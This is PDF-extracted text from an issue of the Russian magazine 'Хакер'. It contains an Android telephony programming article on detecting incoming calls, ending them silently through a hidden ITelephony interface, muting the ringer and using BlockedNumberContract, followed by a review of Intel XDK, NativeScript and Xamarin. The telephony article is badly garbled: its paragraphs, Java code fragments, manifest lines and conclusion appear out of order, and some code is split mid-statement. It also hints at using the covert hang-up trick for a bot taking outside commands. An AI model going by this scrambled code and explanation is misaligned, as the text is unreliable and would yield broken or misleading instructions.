Каким бы ни было приложение, официальным или негласным (только для лич‐ ного пользования в целях исследования, естественно), одинаково плохо, если оно будет падать из‐за отсутствия на устройстве телефонных функций (Wi‐Fi‐планшет). Поэтому первое, что стоит сделать, — проверить таковые:

PhoneStateListener stateListener = new PhoneStateListener() { public void onCallStateChanged(int state, String incomingNumber) {

PackageManager pm = getPackageManager(); boolean isTelephonySupported = pm.hasSystemFeature(PackageManager. FEATURE\_TELEPHONY); boolean isGSMSupported = pm.hasSystemFeature(PackageManager.FEATUR E\_TELEPHONY\_GSM);

Как видишь, мы воспользовались методом hasSystemFeature из объекта PackageManager, указав константу FEATURE\_TELEPHONY в качестве параметра. Кроме того, имеет смысл дополнительно проверить поддержку GSM‐модуля константой FEATURE\_TELEPHONY\_GSM.

В природе данный вариант приема телефонного звонка используется чуть реже, чем никогда. Дело в том, что в момент звонка приложение должно работать на переднем плане, — такое своеобразное использование при‐ думать сложновато (разве только в отладочных целях), поэтому двигаемся дальше.

Если обе константы лживы, то мы ошиблись устройством, ничего не поделаешь. В этом случае стоит завершить работу приложения, а на выходе попросить пользователя сменить девайс ;).

#### **ПРИНИМАЕМ ПЕРВЫЙ ЗВОНОК**

С помощью класса PhoneStateListener в Android'е отслеживается состояние телефона, но лишь в том случае, если приложение запросило полномочие READ\_PHONE\_STATE в своем манифесте:

Там же регистрируется и широковещательный приемник, способный отслеживать трансляцию намерения:

<uses‐permission android:name="android.permission.READ\_PHONE\_STATE"/>

Намерение, сообщающее об изменении состояния телефона, будет содержать два параметра: EXTRA\_STATE\_RINGING — признак входящего звонка и EXTRA\_INCOMING\_NUMBER — телефонный номер звонящего.

public class PhoneStateChangedReceiver extends BroadcastReceiver { @Override

![](_page_36_Picture_4392.jpeg)

...

Когда поступает звонок, целочисленный параметр state принимает значение CALL\_STATE\_RINGING, что приводит к вызову нашей боевой (или мирной) нагрузки в виде функции doMagicWork.

TelephonyManager.listen(stateListener, PhoneStateListener.LISTEN

Если рассматривать вариант черного списка или же бота, выполняющего команды извне, то неплохо бы научиться вешать трубку, не привлекая вни‐ мания пользователя. Аппаратный стек телефона очень похож на нулевое кольцо (ring 0) в Windows, в том смысле, что тоже представляет собой низ‐ коуровневый системный компонент. Поэтому не существует стандартного способа до него добраться (особенно если у тебя нерутованный аппарат). Как вариант, можно попытаться использовать язык описания интерфейсов

(Android Interface Definition Language, AIDL) для обеспечения межпроцессного взаимодействия между компонентами системы. Для этого необходимо добавить в проект файл-интерфейс ITelephony. aidl следующего вида:

\_CALL\_STATE); // Помещаем в onCreate активности

![](_page_36_Picture_23.jpeg)

#### **ПРИНИМАЕМ ВТОРОЙ ЗВОНОК**

Когда состояние телефона изменяется (например, в результате приема звонка), объект TelephonyManager начинает транслировать намерение (Intent) с действием **ACTION\_PHONE\_STATE\_CHANGED**.

Из‐за этого применить подобный способ на устройствах с Android 2.3 и выше не выйдет, так как начиная с Gingerbread данное разрешение считается сис-

темным и попытка его использовать приведет к падению приложения: Neither user 10031 nor current process has android.permission.MODIFY

Но ведь в Google Play полно приложений, реализующих черный список! Как же они работают? Условно их можно разделить на две группы (кроме тех, кто честно юзает AIDL): фальшивки и… костыли. Первые всего лишь имитиру‐ ют работу, периодически показывая в шторке статистику «заблокированных» звонков (и СМС). Взамен они требуют доступ в интернет, скачивают килотон‐ ны рекламы, которую крутят по поводу и без. Расчет здесь строится на том, что пользователь не сразу обнаружит обман и свою порцию баннеров гаран‐ тированно получит (гомеопатия в чистом виде). Такие программы вряд ли соответствуют рубрике «Кодинг», поэтому мы их пропускаем.

![](_page_36_Picture_4393.jpeg)

Как и в предыдущем случае, приложение должно получить разрешение READ\_PHONE\_STATE в манифесте:

Приложения второй группы пытаются оборвать звонок нетривиальными способами — например, прикидываясь пользователем и нажимая кнопки:

buttonUp.putExtra(Intent.EXTRA KEY EVENT, new KeyEvent(KeyEvent. ACTION\_UP, KeyEvent.KEYCODE\_HEADSETHOOK)); context.sendOrderedBroadcast(buttonUp, "android.permission.CALL\_P RIVILEGED");

<uses‐permission android:name="android.permission.READ\_PHONE\_STATE"/>

<receiver android:name="PhoneStateChangedReceiver" >

Используя объект AudioManager, мы сначала получаем текущий звуковой профиль getRingerMode(), а потом устанавливаем бесшумный режим Audi-. oManager.RINGER\_MODE\_SILENT

После того как звонок прекратится (текущее состояние сменится на EX-TRA\_STATE\_IDLE), восстанавливаем исходный режим:

 <intent‐filter> <action android:name="android.intent.action.PHONE\_STATE" /> </intent‐filter>

</receiver>

При таком подходе мы всегда можем получать информацию о входящих звон‐ ках, даже если приложение в данный момент не запущено.

Здесь мы не блокируем номер как таковой, скорее просто не поднимаем трубку, однако такой подход не требует никаких «выкрутасов». Встречаются приложения, которые с переменным успехом пытаются получить доступ к кнопкам на экране входящего звонка, как, например, [здесь.](http://stackoverflow.com/a/9462119)

![](_page_36_Picture_78.jpeg)

 public void onReceive(Context context, Intent intent) { String phoneState = intent.getStringExtra (TelephonyManager. EXTRA\_STATE);

 if (phoneState.equals(TelephonyManager.EXTRA\_STATE\_RINGING)) {

 String incomingNumber = intent.getStringExtra(Teleph onyManager.EXTRA\_INCOMING\_NUMBER);

 doMagicWork(incomingNumber); // Поступил звонок с номера incomingNumber

B Android 7.0 Nougat (API 24) появился класс [BlockedNumberContract](https://developer.android.com/reference/android/provider/BlockedNumberContract.html) - тот самый черный список, но уже не в виде компонента прошивки смартфона, а в качестве полноценного объекта ОС. Все звонки (а также СМС и электронные письма) от отправителей из этого списка будут автоматически отклонены системой.

 } } } Такой подход и следует использовать на практике.

**ПОЛОЖИ ТРУБКУ!**

Итак, телефон весело звонит, номер входящего определен, наш широко‐ вещательный приемник сработал. Что дальше?

> INFO Более подробную информацию о приложениях «по [умолчанию»](https://xakep.ru/2015/09/01/hidden-sms-android/) можно почерпнуть из этой

 $K$ онтент-провайдер — разделяемое постоянное хранилище (как *правило, база данных SQLite), которое содержит информацию, относящуюся к приложению, и управляет ею. Предпочтительный способ обмена данными между раз личными прог раммами.*

Несмотря на название, столбик **COLUMN\_ORIGINAL\_NUMBER** может содержать не только номер телефона, но и электронный адрес:

package com.android.internal.telephony; interface ITelephony {

 boolean endCall(); void answerRingingCall(); void silenceRinger();

}

Для проверки, не внесен ли номер в черный список, предусмотрен метод  $\mathop{\textbf{is}}$ -. Blocked(Context, String)

Наконец, чтобы получить всех отвергнутых одним махом:

Следующий код подхватит интерфейс и, используя рефлексию, «положит» трубку:

import java.lang.reflect.Method;

import com.android.internal.telephony.ITelephony;

... TelephonyManager telephony = (TelephonyManager) context.getSys

Таким образом, рассмотренные в предыдущем разделе трюки постепенно сойдут на нет. Другой вопрос, как быстро это случится. Доля Android 7 пока не превышает даже инженерной погрешности.

![](_page_36_Picture_4394.jpeg)

temService(Context.TELEPHONY\_SERVICE); try {

 Class c = Class.forName(telephony.getClass().getName()); Method m = c.getDeclaredMethod("getITelephony");

![](_page_36_Picture_4395.jpeg)

Здесь используется инициирующее звонок намерение Intent. ACTION\_DIAL, а номер передается в виде пути URI с обязательным указанием протокола tel. На экране смартфона пользователь увидит привычное окно с заведенным номером.

Стандартная активность для дозвона разрешает изменить номер непосредс‐ твенно перед выполнением звонка, поэтому никаких разрешений в манифес‐ те приложения не требуется.

} Чтобы это хозяйство заработало, приложение должно получить еще одно разрешение в манифесте:

Второй вариант — перехват намерений, которые обслуживаются стандар‐ тным приложением, и вызов своей активности. В этом случае отрисовка экранных цифровых кнопок и поиск по контактам (и это далеко не полный перечень) ложится на плечи программиста.

Кроме того, поскольку в этом случае требуется разрешение:

<uses‐permission android:name="android.permission.MODIFY\_PHONE\_STATE"

/>

начиная с Android 4.4 приложение откажется работать, если оно не будет выбрано по умолчанию, а пользователь вряд ли просто так сменит знакомую «звонилку».

![](_page_36_Picture_116.jpeg)

\_PHONE\_STATE

Сегодня мы познакомились с одним из главных компонентов современного смартфона — телефонией (хотя, возможно, у интернет‐мессенджеров другое мнение на этот счет). Как обычно, не все работает так, как хотелось бы, и свет в велосипедной мастерской еще долго не погаснет, но такая уж у прог‐ раммистов судьба. В любом случае «Хакер» будет держать тебя в курсе. **ЭЕ** 

public static void answerPhoneHeadsethook(Context context) {

 // «Нажимаем» и «отпускаем» кнопку на гарнитуре Intent buttonDown = new Intent(Intent.ACTION\_MEDIA\_BUTTON); buttonDown.putExtra(Intent.EXTRA\_KEY\_EVENT, new KeyEvent(KeyEvent .ACTION\_DOWN, KeyEvent.KEYCODE\_HEADSETHOOK));

 context.sendOrderedBroadcast(buttonDown, "android.permission. CALL\_PRIVILEGED"); Intent buttonUp = new Intent(Intent.ACTION\_MEDIA\_BUTTON);

}

Но даже в этом случае не обойтись без специальных разрешений:

Оригинальным, но вполне рабочим может быть метод уменьшения громкости нежелательного звонка до нуля:

AudioManager audioManager = (AudioManager)context.getSystemService( Context.AUDIO\_SERVICE);

int ringerMode = audioManager.getRingerMode(); audioManager.setRingerMode(AudioManager.RINGER\_MODE\_SILENT);

audioManager.setRingerMode(ringerMode);

<uses‐permission android:name="android.permission.MODIFY\_AUDIO\_SE TTINGS" /> <uses‐permission android:name="android.permission.WRITE\_SETTINGS"/> <uses‐permission android:name="android.permission.WRITE\_SECURE\_SE TTINGS"/>

#### INFO

К рассматриваемому вопросу можно отнести задачу вывода информации поверх активности входящего звонка (как вариант — полная визуаль‐ ная замена окна для маскировки), но из сооб‐ ражений безопасности Android не позволяет соз‐ давать собственные активности для этих целей. Тем не менее это не распространяется на сис‐ темные окна. Любопытная [статья](https://habrahabr.ru/company/skbkontur/blog/243063/) по теме.

Как показывает практика, многие «хаки», неплохо функционирующие на одних устройствах, на других в лучшем случае не работают, а в худшем — рушат приложение во время входящего звонка. Соответственно, оценки подобных приложений скачут от единицы («Ничего не работает, верните деньги!») до пяти («Пользуюсь уже двадцать лет, все устраивает!»).

![](_page_36_Picture_82.jpeg)

На этом можно было бы поставить жирную точку, если бы внезапно «кор‐ порация добра» не сделала ход слоном.

#### **ЛИПКИЙ СПИСОК GOOGLE**

BlockedNumberContract представляет собой стандартный контент‐провай‐ дер, работать с которым могут, во‐первых, системные приложения, во‐вто‐ рых, приложения для СМС и телефонии, заданные как приложения по умол‐ чанию (Default App). Свойство «по умолчанию» должен установить сам поль‐ зователь — это одна из парадигм безопасности Android начиная с версии 4.4. Для телефонии указанное свойство наделяет код правом не только обра‐ батывать входящие и исходящие звонки, но и изменять базу данных (нап‐ ример, удалять отдельные звонки из логов). Поэтому, кстати, стоит очень нас‐ тороженно относиться к тем приложениям, даже из Google Play, которые пытаются получить флаг «по умолчанию» и при этом имеют неограниченный доступ в интернет, — вероятность слива информации весьма высока.

![](_page_36_Picture_87.jpeg)

Работа с BlockedNumberContract напоминает взаимодействие с базой дан‐ ных: используются узнаваемые методы вставки, удаления и, разумеется, выборки записей.

ContentValues values = new ContentValues(); values.put(BlockedNumbers.COLUMN\_ORIGINAL\_NUMBER, "1234567890"); Uri uri = getContentResolver().insert(BlockedNumbers.CONTENT\_URI, values);

values.put(BlockedNumbers.COLUMN\_ORIGINAL\_NUMBER, "12345@abdcde.com") ;

Удалить номер из бана так же просто:

ContentValues values = new ContentValues(); values.put(BlockedNumbers.COLUMN\_ORIGINAL\_NUMBER, "1234567890"); Uri uri = getContentResolver().insert(BlockedNumbers.CONTENT\_URI, values);

getContentResolver().delete(uri, null, null);

Cursor c = getContentResolver().query(BlockedNumbers.CONTENT\_URI, new String[]{BlockedNumbers.COLUMN\_ID, BlockedNumbers.COLUMN \_ORIGINAL\_NUMBER,

BlockedNumbers.COLUMN\_E164\_NUMBER}, null, null, null);

#### Фрагментация Android (март 2017 года)

#### **ПЕРЕЗВАНИВАЕМ**

Позвонить в Android'е можно двумя принципиально разными способами. Первый, и самый простой, — вызвать стандартную активность, передав ей в качестве параметра номер для набора:

Intent call = new Intent(Intent.ACTION\_DIAL, Uri.parse("tel: 8495‐123‐45‐56"));

startActivity(call);

![](_page_36_Picture_110.jpeg)

<uses‐permission android:name="android.permission.CALL\_PHONE"/>

Skype ненавязчиво пытается стать телефоном

Как видишь, Google неплохо защитила свой телефонный компонент, и вре‐ доносов, скрытно звонящих на короткие платные номера, в природе (пока еще?) не наблюдается.

#### ода мани $\mathcal{O}(\mathcal{O})$

Если ты внимательно читаешь рубрику «Кодинг», то наверняка заметил, что то или иное потенциально опасное действие в Android требует однозначного разрешения. Несмотря на имеющиеся уязвимости (когда в последний раз к тебе прилетали патчи?) в разных компонентах системы, в целом основным рассадником проблем оказывается сам пользователь. Разумеется, если ты заинтересуешь ЦРУ, никакой [запрет разрешений](https://xakep.ru/2017/03/07/vault-7/) приложений тебя не спасет, но в обычной жизни необходимо крайне настороженно относиться ко всему устанавливаемому ПО, даже если оно родом из Google Play. Как думаешь, стоит ли ставить себе калькулятор, если он требует доступа в интернет и воз‐ можности отправлять СМС?

#### **ЗАКЛЮЧЕНИЕ**

# **МОБИЛЬНАЯ РАЗРАБОТКА: ИНСТРУМЕНТЫ**

![](_page_37_Picture_2.jpeg)

INTEL XDK, NATIVESCRIPT **VI XAMARIN** 

> Юрий Язев Программист, разработчик компьютерных игр. Старый автор журнала «Хакер»<br><u>yazevsoft@gmail.com</u>

В предыдущей статье мы рассмотрели Silo-подход к разработке мобильных приложений, инструменты и способы их использования, а также часть самых популярных black box средств разработки: среды Apache Cordova и Adobe Fuse. На прошлом этапе лидером по охвату платформ стала Cordova, по удобству использования - Fuse. В этой статье мы продолжим изучать «черный ящик» и рассмотрим еще несколько популярных средств разработки, а затем перейдем к заключительной теме - кросс-платформенному подходу (cross-platform).

Для начала напомню основную идею этого мини-цикла статей (кстати, вот первая). Мы заметили, что в связи со снижением порога вхождения в программирование и постоянным ростом сегмента мобильного ПО все больше начинающих кодеров стремятся испытать себя в этом направлении. Чтобы помочь им определиться с инструментарием, мы решили сделать развернутый мануал: рассмотреть все доступные средства разработки, на каждом из описанных средств реализовать мини-пример и оценить, насколько удобно это делается, какого размера получается файл, а заодно измерить быстродействие и кратко обозреть сопутствующую инфраструктуру, которая облегчит тебе работу, — официальные доки и неофициальные материалы.

#### У меня новая книжка!

В издательстве «СОЛОН-Пресс» вышло второе, переработанное и дополненное издание моей книги о разработке двумерных игр для настольных и мобильных платформ с помощью мультиплатформенного движка Torque 2D Материал книги значительно обновлен по сравнению с первым изданием, даны ответы на самые частые вопросы, которые я получил от читателей на свое мыло. Как всегда, подробную инфу о моих книгах ты можешь найти на моем сайте, там же ты можешь скачать дополнительный контент и почитать статьи про GameDev.

#### **BLACK BOX Intel XDK**

Еще одна популярная тулза, относящаяся к категории black box, компании Intel. Последняя достаточно активно пиарит свой продукт. По сути, он представляет собой надстройку над Cordova, так как именно она используется для компиляции выпускаемых приложений. Распространяется бесплатно. Как и прародитель, XDK (Cross-Platform Development Tools) можно использовать на Windows, Linux, macOS.

Я начну с Windows 10. Скачай инсталлятор. Установка в комментариях не нуждается :). При первом запуске XDK предложит тебе войти в свой аккаунт на сервере Intel. После выполнения этой операции будет открыто главное окно XDK. Сделаем наше минимальное приложение, которое мы создаем, тестируя каждый инструмент. Напомню: оно состоит из формы, на которой расположены надпись и кнопка.

![](_page_37_Picture_856.jpeg)

В левой части окна XDK находится список заготовок для проектов, разделенный на две части: верхняя Internet of things embedded application и нижняя HTML5 companion hybrid mobile or web app. Соответственно, в первой находятся заготовки и примеры готовых проектов для интернета вещей, а во второй — для веба и мобильных проектов.

Как я уже говорил, XDK — надстройка над Cordova, но дополнительно к этому был добавлен Node.js, в результате чего стало возможно разрабатывать IoT-приложения. В XDK имеется большое количество примеров и заготовок последних. Среди семплов есть весьма любопытные экземпляры: пожарная тревога, детектор землетрясения, управление рукой робота, система освещения растений (чем любопытна эта система? Или уровень интереса зависит от того, какие растения выращивать? ;) - Прим. ред.), звуковой детектор, система контроля доступа, будильник, дверной звонок. Среди темплейтов присутствуют аналоговое чтение/запись, цифровое чтение/запись, чтение /запись в СОМ-порт, web-сокеты, заготовки приложений умного дома и так далее.

Во втором свитке находятся заготовки и семплы для web и mobile. У разработчика есть выбор: либо стандартный HTML5, либо HTML5 с поддержкой Cordova. Первый весьма ограничен в функциональности, предоставляя API браузерного JavaScript, а второй расширен плагинами Cordova, предназначенными для работы с компонентами мобильных устройств (компас, GPS, акселерометр, разные датчики).

![](_page_37_Picture_857.jpeg)

![](_page_37_Figure_17.jpeg)

Создадим проект для мобильных платформ. Среди темплейтов можно выбрать или Blank (пустое приложение), или Layout and User Interface с заготовленными графическими компонентами. В числе семплов есть вполне юзабельные примерчики:

- сканер штрих-кода; • геолокация;
- аудиоплеер;
- видеоплеер;
- запись аудио/видео; • захват изображения.

На первоначальном экране: HTML5 Companion Hybrid Mobile or Web App → Templates → Blank →HTML5 + Cordova. Для создания совместимого проекта (для возможности использовать визуальный редактор) надо поставить галочку Use App Designer. Далее Continue. На следующем шаге XDK предложит задать каталог для проекта. После чего запустит процедуру подготовки проекта: скачивание и создание контента.

После успешного создания заготовки будет предложено выбрать веб-фреймворк. По умолчанию выбран Twitter Bootstrap v3. После выбора откроется построитель макета. Для переключения между графическим редактором и редактором кода надо воспользоваться кнопками Code и Design, расположенными в левой верхней части интерфейса приложения. Окно разделено на шесть частей: в верхней располагаются вкладки (о них далее), слева — список файлов проекта, чуть правее — панель компонентов, в середине окна — область отображения макета, в правой части — список свойств выбранного элемента, в нижней части выводится соответствующий создаваемому элементу HTML-код.

![](_page_37_Figure_25.jpeg)

#### Разметка XDK

После создания приложения у тебя появляется доступ к пяти вкладкам, на каждой из которых выполняется определенное действие с проектом. На вкладке Develop ведется собственно разработка проекта: код пишется во встроенном HTML5-редакторе Brackets (но программист может воспользоваться любым другим по своему предпочтению), интерфейс в совместимых проектах (созданных в XDK с установленной галочкой Use App Designer) можно модифицировать методом drag and drop, перетаскивая элементы пользовательского интерфейса. На вкладке Simulate можно по-быстрому просмотреть, как выглядит разрабатываемое приложение на большом наборе разных виртуальных девайсов. Вкладка Test служит для развертывания приложения на сервере тестирования (для отладки без USB-кабеля, по Wi-Fi). Вкладка Build позволяет построить и выпустить приложение для всего спектра поддерживаемых устройств: iOS, Android, Windows Phone, Windows 10 UAP, BlackBerry и так далее. С помощью вкладки Publish можно подготовить информацию и изображения для публикации приложения в разных сторах.

Из группы Common перенеси на макет компонент Text. Отобразится новая вкладка с мини-редактором для задания надписи и ее свойств. После внесения настроек не забудь переключиться на закладку body. Теперь из группы BUTTONS помести компонент Button. В списке свойств можно изменить отступы. Однако, чтобы изменить надпись на кнопке на Click: 0, я не нашел ничего лучше, чем переключиться в HTML-разметку и поправить ее напрямую. Далее нужно создать событие «нажатие кнопки». Открой HTML-код, прокрути файл вниз до тега button, задай для кнопки идентификатор: id="but". Ниже после закрытия тега **body:** добавь функцию

#### <script>  $var$  i = 0

document.getElementById('but').onclick = function(){ document.getElementById('but').textContent="Click: " + ++i

#### </script>

На этом кодирование завершено. Для тестирования приложения переключись на закладку Simulate: из первого ниспадающего списка выбери желаемую операционку, из второго - устройство, для запуска симулятора жми кнопку с треугольником. В результате запустится XDK Simulator, где можно проверить щелчок на кнопке.

![](_page_37_Figure_33.jpeg)

#### **XDK Simulator**

Для построения проекта перейди на закладку Build. Сначала создадим билд для Android. Чтобы не отвлекаться, оставим все изображения по умолчанию. При первом запуске имеются траблы, из-за чего проект нельзя сразу построить. В области Cordova Hybrid Mobile App Platform щелкни по прямоугольнику со значком дроида. Для Android-проекта надо задать сертификат разработчика. Щелкни плюс рядом с надписью Add Android certificate to your account. Появится окно создания сертификата. Заполни его корректными данными. Жми Save. Запустится процесс создания сертификата. После чего в ниспадающем списке Developer Certificate можно будет выбрать созданный сертификат. Возвращаемся на вкладку Build, билд для Android помечен зеленой галочкой. Чтобы настроить построение UAP, надо ввести Windows Publisher Кеу и Publisher Display Name. После этого можно переходить к построению пока двух проектов, iOS-приложение придется строить на маке.

#### Наше заключение

Билд для Android в моем случае получился 220 Кбайт (меньше, чем под Cordova). XDK гораздо удобнее Cordova благодаря наличию интегрированных инструментов: редактора кода, построителя форм, встроенного симулятора, инструментов для построения и развертывания. Большое количество качественной документации и обучающих материалов на сайте Intel позволяет достаточно быстро освоиться с инструментами разработки.

#### **NativeScript**

Фреймворк с открытым исходным кодом NativeScript появился в 2014 году. Подобно Cordova, он служит для мультиплатформенной разработки приложений, но пока только под две платформы: iOS и Android. Как и Cordova, позволяет воспользоваться навыками web-кодинга, применяя платформонезависимые языки JavaScript, TypeScript для программирования бизнес-логики и Angular для построения пользовательского интерфейса.

#### **NativeScript для macOS**

Сначала ставим Node.js (проверить можно командой node -version), затем NativeScript CLI от лица администратора: sudo npm install -g nat-

ivescript. Далее последует скачивание и установка пакетов. На появляющиеся два вопроса ответь отрицательно. После завершения установки проверь NS CLI, введя tns. Появится вопрос об отправлении статистики, ответь по желанию. Для создания iOS-проекта используй те же команды, что во время создания Android-проекта. Однако запускай первый командой tns run ios.

В отличие от Cordova NativeScript использует на 100% нативные API для работы с аппаратным обеспечением девайса, которые поставляются непосредственно в составе инструментария, кроме того, их можно пополнить из ресурсов Cocoapods, Android Arsenal и с помощью менеджера проектов npm. При разработке с помощью Cordova на выходе получается приложение, работающее в среде веб-браузера; с другой стороны, NativeScript создает полностью нативные приложения, с родными для конкретной платформы элементами UI.

Перейдем к практике. Чтобы установить NS в Windows, можно воспользоваться инсталлятором. Его можно скачать с этой страницы.

![](_page_37_Picture_858.jpeg)

#### Установка NS

Он попытается обнаружить необходимое ПО. Для работы NS нужны: JDK 1.8, Node.js 6, Android SDK. Все эти прибамбасы должны иметь указывающие на них переменные окружения. Если что-то не установлено или не указано, инсталлятор NS на это пожалуется. Когда все зависимости будут настроены, станет активна кнопка Install и можно будет начать установку. Заметь, инсталлятор надо запускать от администратора. Если он постоянно вылетает, примени менеджер пакетов Chocolatey, как написано на странице. Им удобно воспользоваться, если на компе не установлены никакие вспомогательные тулзы, перечисленные выше, в ином случае быстрее настроить вручную, нежели ставить второй раз.

Работа с NativeScript, как и с Cordova, происходит в командной строке, поэтому открой консоль и для проверки введи tns. Если NS корректно установлена, будет выведена справка по всем командам.

Теперь займемся проектом (не забудь переместиться в целевую папку NS-проектов). Чтобы создать проект на основе заготовки, введи

#### tns create HelloWorld --template nativescript-template-tutorial

Будут докачаны необходимые файлы, и появится новый проект. Зайди внутрь каталога: cd HelloWorld и выполни команду tns run Android (нативный симулятор использует НАХМ, поэтому не забудь выключить Hyper-V). В итоге, если Android SDK установлен верно и создан хотя бы один симулятор, он запустится на выполнение и в него будет загружено подопытное приложение.

#### **Adobe Flash Builder**

Этот инструмент тоже можно отнести к black box, но их уже и так оказалось слишком много, поэтому я решил не говорить про него. Лишь отмечу, что созданные в нем приложения исполняются в среде Air, также имеют доступ к компонентам мобильного девайса. Flash выходит из моды не только в браузере, но и в мобайле. Лет семь назад Flash широко использовался для разработки мобильных игр, но его время прошло. Теперь это уходящий поезд, и, по-моему, торопиться на него уже нет смысла.

#### Наше заключение

Подведем итоги. Размер построенного приложения для Android получился 11,6 Мбайт, для iOS — 33,8 Мбайт; великовато в обоих случаях. Скорость выполнения протестировать не удалось, охват средств поддерживаемых платформ по определению неполный. Как и Cordova, использовать Native-Script из командной строки утомительно. Я предпочитаю IDE командной строке, лично мне так удобнее программировать. Документация на официальном сайте довольно подробная, а видео на YouTube вызывает улыбку и, по-моему, не годится в качестве обучающего материала. Если NS будет настолько крут, как о нем говорят, и удобнее, чем сейчас, то тулза станет интереснее. Пока нет, минус.

Использование интегрированных средств разработки удобно тем, что «все включено» в один инструмент и программисту не надо переходить из одной программы/редактора в другую, чтобы вести разработку.

#### **CROSS-PLATFORM Xamarin**

Через некоторое время после выхода в свет Visual Studio 2015 Microsoft приобрела Xamarin. В последующие сервис-паки студии MS стала внедрять его поддержку, но получалось это кривовато: то проекты создавались с ошибками, то не создавались совсем, то возникали проблемы с разметкой или при компиляции - короче, косяков было предостаточно. Например, в 4м сервис-паке была проблема с созданием Android-проекта, которая решалась заменой и добавлением компонентов.

Я пишу эти строки буквально через неделю после выхода Visual Studio 2017, поэтому все сказанное про мобильные мультиплатформенные приложения будет актуально для этой версии.

В основе Xamarin лежит открытая среда Mono, реализованная на подавляющем большинстве всевозможных программно-аппаратных платформ. Разработка ведется с использованием управляемых языков С#/F#. Дальнейшие действия зависят от платформы. В случае iOS происходит компиляция в машинные инструкции, тогда как в случае с Android — трансляция в промежуточный байт-код и запаковка урезанного экземпляра Mono в приложение. При последующем запуске этого приложения на Android-устройстве экземпляр Mono преобразует байт-код в инструкции, понятные виртуальной машине ART (ранее Dalvik), лежащей в основе ОС Android.

#### iOS-приложения на  $C#$  из-под Windows

В рамках Visual Studio 2017 (вместе с Xamarin) можно разрабатывать iOS-приложения на С# из-под Windows, можно писать логику и моделировать макет, однако, когда дело доходит до тестирования и отладки, в любом случае придется воспользоваться маком. Чтобы, не отходя от Windows PC, прямо из VS запускать и отлаживать через Wi-Fi приложения на маке, понадобится подготовка. Вызови поиск Spotlight (cmd + space или ctrl + space, в зависимости от установленной раскладки клавиатуры, у меня Win-раскладка, поэтому второй вариант), в поле поиска введи «Общий доступ», ниже в результатах поиска выбери соответствующий пункт. В появившемся окне в списке слева отметь галочкой «Удаленный вход». Правее в разделе «Разрешить доступ» отметь пункт «Всем пользователям».

![](_page_37_Picture_859.jpeg)

![](_page_37_Picture_64.jpeg)

#### Общий доступ

Затем в Visual Studio открой «Сервис → Параметры». В появившемся окне промотай список вниз и разверни пункт Xamarin, далее выбери пункт «Параметры iOS». Справа будет кнопка «Найти Xamarin Mac Agent», нажми ее. Откроется мастер, на второй странице которого надо нажать кнопку «Добавить компьютер Мас...» и ввести IP-адрес мака. Появится окно авторизации, введи туда данные маковского юзера.

Для построения пользовательского интерфейса могут быть использованы два подхода: нативный и кросс-платформенный. При первом случае для каждой платформы приходится отдельно готовить макет окна приложения. Во втором случае разрабатывается один макет, который одинаково, с учетом особенностей системы, отображается на всех поддерживаемых платформах. То есть рендерится нативными средствами соответствующей ОС. Для этого используется Xamarin. Forms.

Перейдем к созданию нашего простого учебного проекта: «Файл → Создать → Проект». Не забудь перед началом активизировать Hyper-V. Набор предустановленных шаблонов впечатляет, но нам нужна определенная заготовка: Visual C# → Cross-Platform. Будет предложено сделать выбор в пользу одного из двух описанных выше режимов. В этом же окне можно выбрать шаблон: «Пустое приложение», «Основной вид и подробности». Выберем первое, так как нам нужно минимальное приложение, а второе включает несколько страниц, разных визуальных компонентов, что нам не подходит. В итоге будет создано четыре проекта: общий код, Android, iOS, UWP.

Создание общего кросс-платформенного интерфейса возможно или на XAML, или на С#. Графического конструирования не предусмотрено — очевидно, из-за различия графических компонентов. В Visual Studio графически моделировать можно только интерфейс для UWP-приложений. Итак, нам нужны два элемента на форме: надпись и кнопка. Воспользуемся языком XAML. В файле MainPage.xaml замени создание надписи таким кодом:

#### <StackLayout> <Label Text="Hello World!" FontSize="Large" TextColor="Red" HorizontalOptions="Center" /> <Button x:Name="but" HorizontalOptions="Center" Text="Click: 0" Clicked="OnButtonClicked" /> </StackLayout>

Здесь создается стековая компоновка (объекты один под другим), надпись с заданием выравнивания положения по середине контейнера, большой размер шрифта, его цвет и собственно текстовая метка. Затем кнопка со свойствами: имя, выравнивание, метка, объявление события нажатия.

Перейди в файл MainPage.xaml.cs и внутри класса MainPage напиши в нем обработчик нажатия этой кнопки:

#### private void OnButtonClicked(object sender, EventArgs e) { (sender as Button). Text = "Click: " + ++num;  $\}$

Не забудь объявить переменную: int num = 0;.

Все приходится набирать вручную, поэтому в последнее время прихожу к тому, что для ускорения кодирования надо использовать Reshaper. Теперь, делая соответствующий проект активным, компилируй и раз-

вертывай его на любом поддерживаемом девайсе (или эмуляторе). В момент развертывания приложения на мобильном устройстве на него заливается в зависимости от платформы соответствующая среда выполнения: Mono Android, Mono iOS или Mono UWP.

![](_page_37_Picture_860.jpeg)

#### Наше заключение

Итоговые размеры: UWP-проект - 18,6 Мбайт, Android-проект - 4,53 Мбайт. Скорость работы такая же, как у нативных приложений, плюс полное покрытие возможностей АРІ (почему? См. первую часть статьи).

Visual Studio — удобная среда разработки, работать в ней привычно Windows-кодеру. Visual Studio Community вместе с Xamarin распространяется бесплатно и содержит большую часть возможностей профессиональной версии. Среда располагает широчайшей функциональностью в плане мобильной разработки. Имеет кучу документации, тысячи примеров, сотни обучающих видеокурсов, как официальных на канале Channel 9, так и любительских на YouTube. Последние попадаются весьма высокого качества. Поэтому изучение данной технологии лишь дело времени и трудолюбия.

**Multi-OS Engine** — второй кросс-платформенный зверь, позволяющий на одном языке, в данном случае Java, разрабатывать приложения для двух мобильных систем: iOS и Android. О нем можно прочитать в другой моей статье.

#### **ИТОГИ**

В мини-цикле из двух статей мы рассмотрели самые популярные инструменты для разработки мобильных приложений. С практической стороны имеющиеся на сегодняшний день средства делятся на три типа: Silo, black box, cross-platform. Подход Silo позволяет полностью раскрыть потенциал определенной платформы, но из-за жесткой привязки к целевой платформе он неудобен, если нужно портировать разрабатываемое приложение на другую операционную систему.

Black box позволяет создать только довольно ограниченные приложения. Средств black box может хватить на весьма изощренные программы, но, когда на кону будут вопросы производительности, расширения, масштабирования, взаимодействия со специфическими компонентами, black box окажется неспособным ответить на изменившиеся требования.

Кросс-платформенный вариант на текущий момент представляется лучшим способом создания мультиплатформенных приложений. Он избавлен от всех недостатков других подходов и добавляет при этом свои плюсы. Он заключает в себе мощную среду разработки, один язык программирования, полностью покрывающий возможности всех поддерживаемых платформ, быструю среду выполнения, скорость которой приравнивается к нативной, удобные средства развертывания и отладки приложений на всем парке девайсов.

Всем удачи и до встречи в кросс-платформенной среде! <sup>-</sup>

# ПРОКАЧАИ TEPMIHAJI

![](_page_38_Picture_2.jpeg)

